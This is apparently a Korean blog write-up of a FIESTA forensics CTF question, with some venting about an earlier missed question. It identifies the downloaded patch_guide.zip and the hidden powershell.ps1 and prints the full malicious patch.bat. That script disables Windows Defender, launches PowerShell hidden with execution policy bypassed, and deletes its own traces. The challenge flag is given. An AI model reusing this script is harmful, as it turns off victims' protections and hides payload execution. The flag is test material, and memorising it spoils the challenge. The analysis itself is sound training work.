문제

피해자가 다운로드 받은 파일명과 hidden 형식으로 실행된 파일은? (flag 형식 : 다운받은 파일-실행된 파일)

내가 실력이 부족해서 첫번째 문제를 못 푼거고

그래서 뒤 문제도 다 못푼 건 맞는데

아니 생각하면 생각할수록 (실체없이) 억울하네

진짜로 1번 문제 정답 빼고 털 수 있는 건 다 털어서 더 억울함

박탈감….아아…



이건 ‘피해자가’ 다운로드 받은 파일명과 그 파일을 실행함으로써 hidden 형식으로 실행된 파일을 묻는 것이며, 따라서 (시나리오의 설명을 참고하면) 어떤 메일을 열어서 무엇이 실행되었는지 찾아야 하는 문제로 보인다.

그리고 그거 이미 S-4-1에서 풀었다.



피해자는 patch_guide.zip 파일을 다운받았다.

해당 파일 내부에는 아래와 같은 파일이 있었다.

patch.bat 파일의 내용은 아래와 같았다.

@echo off

net session >nul 2>&1

if %errorLevel% neq 0 (

echo This script requires administrative privileges. Please run it as an administrator.

pause

exit /b

)

reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f

reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f

cls

echo Patch Loading...

sc stop WinDefend

cls

echo Patch Loading.........

sc config WinDefend start= disabled

cls

echo Loading...............

powershell -Command "Get-MpPreference | Select-Object -Property DisableRealtimeMonitoring,DisableAntiSpyware"

echo Patch Loading.....................

cd %~dp0

PowerShell -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -File "%~dp0powershell.ps1"

set "downloadPath=%USERPROFILE%\Downloads"

if exist "%downloadPath%\patch_guide.zip" del "%downloadPath%\patch_guide.zip"

if exist "%downloadPath%\patch_guide" rd /s /q "%downloadPath%\patch_guide"

맨 밑에 Hidden 형식으로 powershell.ps1이 실행된 게 보인다.

따라서 플래그는 FIESTA{patch_guide.zip-powershell.ps1}